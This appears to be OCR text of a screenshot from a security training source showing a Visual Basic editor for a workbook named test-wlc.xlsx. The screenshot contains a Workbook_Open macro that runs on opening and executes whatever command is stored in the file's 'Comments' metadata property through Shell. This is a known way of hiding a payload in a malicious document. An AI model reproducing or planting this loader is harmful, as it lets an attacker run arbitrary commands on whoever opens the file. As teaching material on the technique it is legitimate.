 Microsoft Visual Basic - test-wlc.xlsx
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 14，列 6
程 - VBAProject
VBAProject (tes
Microsoft Exce
Sheet1 (She
Sheet2 (She
Sheet3 (She
ThisWorkboo
模块
模块1
性 - 模块1
模块1 模块
按字母序 按分类序
(名称) 模块1
test-wlc.xlsx - 模块1 (代码)
(通用) Workbook_Open
Sub Workbook_Open()
Dim p As DocumentProperty
For Each p In ActiveWorkbook.BuiltinDocumentProperties
If p.Name = "Comments" Then
Shell (p.Value)
End If
Next
End Sub
合天智汇